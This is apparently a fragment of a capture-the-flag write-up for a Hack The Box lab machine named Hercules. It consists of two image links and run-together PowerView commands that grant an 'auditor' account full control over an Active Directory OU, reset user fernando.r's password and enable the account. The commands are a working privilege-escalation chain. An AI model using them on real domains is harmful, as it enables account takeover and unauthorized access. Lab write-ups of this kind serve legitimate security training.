 powerview hercules.htb/Auditor@dc.hercules.htb -k --use-ldaps --dc-ip 10.10.11.91 -d --no-passAdd-DomainObjectAcl -TargetIdentity "OU=FOREST MIGRATION,OU=DCHERCULES,DC=HERCULES,DC=HTB" -PrincipalIdentity auditor -Rights fullcontrol -InheritanceSet-DomainUserPassword -Identity fernando.r -AccountPassword 'P@ssword123'Set-ADUser -Identity "fernando.r" -Enabled $true